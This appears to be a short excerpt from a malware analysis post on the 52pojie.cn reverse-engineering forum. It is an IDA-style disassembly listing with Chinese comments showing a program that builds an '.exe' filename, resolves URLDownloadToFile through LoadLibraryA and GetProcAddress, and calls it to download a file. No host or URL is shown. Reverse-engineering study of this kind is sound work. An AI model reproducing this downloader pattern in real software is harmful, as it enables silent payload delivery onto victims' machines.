 0040458B lea eax, [ebp+var_728]
00404591 push offset aCCCCCcn_exe_0 ; "%c%c%c%c%ccn.exe"
00404596 push eax
00404597 call wsprintfA
0040459D add esp, 1Ch
004045A0 lea eax, [ebp+var_728]
004045A6 push eax
004045A7 lea eax, [ebp+var_228]
004045AD push eax
004045AE call [ebp+var_74]
004045B1 lea eax, [ebp+LibFileName]
004045B4 push eax ; lpLibFileName
004045B5 call LoadLibraryA
004045BB lea ecx, [ebp+ProcName]
004045BE push ecx ; lpProcName
004045BF push eax ; hModule
004045C0 call GetProcAddress ; 获取 UrlDownLoadToFile 函数地址
004045C6 push ebx
004045C7 lea ecx, [ebp+var_228] ; 下载文件的文件名
004045CD push 0Ah
004045CF push ecx
004045D0 lea ecx, [ebp+var_620]
004045D6 push ecx
004045D7 push ebx
004045D8 call eax ; Call lDownLoadToFile
004045DA test eax, eax
004045DC jz loc_4047B9
吾爱破解论坛
www.52pojie.cn